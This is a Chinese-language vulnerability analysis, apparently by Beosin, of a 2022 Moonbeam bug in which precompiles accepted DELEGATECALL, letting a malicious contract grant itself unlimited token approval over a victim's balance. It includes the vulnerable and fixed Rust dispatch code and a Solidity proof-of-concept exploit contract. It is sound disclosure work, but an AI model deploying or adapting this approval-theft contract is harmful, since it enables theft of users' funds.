2022 年 5 月,白帽组织 pwning.eth 向 Moonbeam 提交了一个关于预编译合约的严重漏洞,该漏洞能使得攻击者任意转移他人资产,当时该漏洞所影响资金高达 1 亿美元。
据了解,该漏洞涉及对非标准以太坊预编译的调用。这些地址允许 EVM 通过智能合约访问 Moonbeam 的一些核心功能(如 XC-20、质押和民主 pallet),这些功能并不存在于基础的 EVM 中。通过 DELEGATECALL,一个恶意的智能合约可以回调访问另一方的预编译存储。
普通用户不会遇到这个问题,这需要他们主动向该恶意智能合约发送交易。然而,对于其他允许任意调用外部智能合约的智能合约来说(比如部分允许回调的智能合约),这是一个问题。在这些情况下,不法使用者能对 DEX 执行对恶意智能合约的调用,该智能合约将能够访问伪装 DEX 的预编译,并可能将合约中的余额转移到任何其他地址。
接下来跟着 Beosin 安全研究团队来看一下该漏洞的利用原理与实现过程。
在 EVM 中,一份合约代码会被解释成一个个的指令并执行,在每条指令执行过程中,EVM 都会对执行条件进行检查,也就是 gas 费是否充足,若 gas 不足,则会抛出错误。
EVM 虚拟机在执行交易的过程中数据存储并不是基于寄存器,而是基于栈的操作,每次数据读写操作都必须从栈顶开始,所以导致其运行效率非常低,加上每一条指令都需要进行运行检查,那么在对一个相对复杂的运算进行执行时,可能需要大量的时间成本,而在区块链中,正需要很多这种复杂的运算,例如加密函数、哈希函数等,导致很多函数在 EVM 环境中执行是不现实的。
预编译合约便是 EVM 为了一些不适合在 EVM 中执行的较为复杂的库函数 ( 多用于加密、哈希等复杂运算 ) 而设计的一种折中方案,主要用于一些计算复杂但逻辑简单且调用频繁的一些函数或逻辑固定的合约。
部署预编译合约需要发起 EIP 提案,审核通过后将同步到各个客户端。例如以太坊实现的某些预编译合约:ercecover()(椭圆曲线公钥恢复,地址 0x1)、sha256hash()(Sha256Hash 计算,地址 0x2)、ripemd160hash()(Ripemd160Hash 计算,地址 0x3)等,这些函数都被设置成了一个固定的 gas 花费,而不用在调用过程中按照字节码进行 gas 计算,大大降低了时间成本与 gas 成本。并且由于预编译合约通常是在客户端用客户端代码实现,不需要使用 EVM,所以运行速度快。
在 Moonbeam 项目中,Balance ERC-20 precompile 提供了一个 ERC-20 接口来处理 balance 的原生代币,合约可以使用 address.call 的方式对预编译合约进行调用,此处 address 为预编译地址,下列是 moonbeam 修复之前的代码预编译合约调用的代码。
fn execute(&self, handle: &mut impl PrecompileHandle) -> Option<PrecompileResult> {
match handle.code_address() {
// Ethereum precompiles :
a if a == hash(1) => Some(ECRecover::execute(handle)),
a if a == hash(2) => Some(Sha256::execute(handle)),
a if a == hash(3) => Some(Ripemd160::execute(handle)),
a if a == hash(5) => Some(Modexp::execute(handle)),
a if a == hash(4) => Some(Identity::execute(handle)),
a if a == hash(6) => Some(Bn128Add::execute(handle)),
a if a == hash(7) => Some(Bn128Mul::execute(handle)),
a if a == hash(8) => Some(Bn128Pairing::execute(handle)),
a if a == hash(9) => Some(Blake2F::execute(handle)),
a if a == hash(1024) => Some(Sha3FIPS256::execute(handle)),
a if a == hash(1025) => Some(Dispatch::<R>::execute(handle)),
a if a == hash(1026) => Some(ECRecoverPublicKey::execute(handle)),
a if a == hash(2048) => Some(ParachainStakingWrapper::<R>::execute(handle)),
a if a == hash(2049) => Some(CrowdloanRewardsWrapper::<R>::execute(handle)),
a if a == hash(2050) => Some(
Erc20BalancesPrecompile::<R, NativeErc20Metadata>::execute(handle),
),
a if a == hash(2051) => Some(DemocracyWrapper::<R>::execute(handle)),
a if a == hash(2052) => Some(XtokensWrapper::<R>::execute(handle)),
a if a == hash(2053) => Some(
RelayEncoderWrapper::<R, WestendEncoder>::execute(handle)
),
a if a == hash(2054) => Some(XcmTransactorWrapper::<R>::execute(handle)),
a if a == hash(2055) => Some(AuthorMappingWrapper::<R>::execute(handle)),
a if a == hash(2056) => Some(BatchPrecompile::<R>::execute(handle)),
// If the address matches asset prefix, the we route through the asset precompile set
a if &a.to_fixed_bytes()[0..4] == FOREIGN_ASSET_PRECOMPILE_ADDRESS_PREFIX => {
Erc20AssetsPrecompileSet::<R, IsForeign, ForeignAssetInstance>::new()
.execute(handle)
}
// If the address matches asset prefix, the we route through the asset precompile set
a if &a.to_fixed_bytes()[0..4] == LOCAL_ASSET_PRECOMPILE_ADDRESS_PREFIX => {
Erc20AssetsPrecompileSet::<R, IsLocal, LocalAssetInstance>::new().execute(handle)
}
_ => None,
}
}
上述代码是由 Rust 语言实现的 moonbase 预编译合约集的执行方法(fn execute()),该方法会匹配调用的预编译合约地址,然后交由不同的预编译合约去处理输入的 data。执行方法传入的 handle(预编译交互句柄)包括了 call(call_data) 中的相关内容,以及交易上下文信息等。
因此当要调用 ERC20 预编译代币合约时,需通过 0x000...00802.call(fanction(type),parameter) 的方式(0x802=2050),便能调用 ERC20 预编译代币合约的相关函数。
但上述 moonbase 预编译合约集的执行方法存在一个问题,即未检查其他合约的调用方式。如果使用 delegatecall(call_data) 而不是 call(call_data) 的方式调用预编译合约及,便会出现问题。
接下来我们先看一下使用 delegatecall(call_data) 和 call(call_data) 的区别:
无论通过什么方式调用,EOA 信息和合约 B 无法通过合约 A 绑定到一起,这使得合约之间的调用是安全的。
因此由于 moonbase 预编译合约集的执行方法(fn execute())未检查调用的方式。那么当使用 delegatecall 去调用预编译合约,也会在预编译合约中去执行相关方法并写入预编译合约的存储中。即如下图所示,当 EOA 账户去调用了一个攻击者编写的恶意合约 A,A 中使用 delegatecall 的方式去调用了预编译合约 B。这将会在 A 和 B 中同时写入调用后的数据,实现钓鱼攻击。
攻击者可以部署以下钓鱼合约,并通过钓鱼等方式诱使受害用户调用钓鱼函数 -uniswapV2Call,而函数会再次调用实现了 delegatecall(token_approve) 的 stealLater 函数。
根据上述介绍规则,攻击合约调用代币合约的 approve 函数授权(asset=0x000...00802),当用户调用 uniswapV2Call 之后,会在钓鱼合约和预编译合约的 storage 中同时写入授权,攻击者只用调用预编译合约的 transferfrom 函数便可将用户代币全部转移出去。
pragma solidity >=0.8.0;
contract ExploitFlashSwap {
address asset;
address beneficiary;
constructor(address _asset, address _beneficiary) {
asset = _asset;
beneficiary = _beneficiary;
}
function stealLater() external {
(bool success,) = asset.delegatecall(
abi.encodeWithSignature(
"approve(address,uint256)",
beneficiary,
(uint256)(int256(-1))
)
);
require(success,"approve");
}
function uniswapV2Call(
address sender,
uint amount0,
uint amount1,
bytes calldata data
) external {
stealLater();
}
}
随后开发者在 moonbase 预编译合约集的执行方法(fn execute())中判断了 EVM 执行环境的地址是否和预编译地址一致,以确保只能使用 call() 方式对 0x000...00009 地址以后的预编译合约合约进行调用,项目方修复之后的代码如下:
fn execute(&self, handle: &mut impl PrecompileHandle) -> Option<PrecompileResult> {
// Filter known precompile addresses except Ethereum officials
if self.is_precompile(handle.code_address())
&& handle.code_address() > hash(9)
&& handle.code_address() != handle.context().address
{
return Some(Err(revert(
"cannot be called with DELEGATECALL or CALLCODE",
)));
}
match handle.code_address() {
......
关于这个问题,Beosin 安全团队建议,项目方在项目开发过程中需要考虑到 delegatecall 和 call 的不同之处,被调用合约能通过 delegatecall 进行调用的,需要全方位思考其应用场景以及底层原理,做好严格的代码测试。建议在项目上线前,寻找专业的区块链审计公司进行全面的安全审计。
【相关文章】
本文地址:https://www.qubaike.com/qlk/rzduav3s.html
声明:本文信息为网友自行发布旨在分享与大家阅读学习,文中的观点和立场与本站无关,如对文中内容有异议请联系处理。







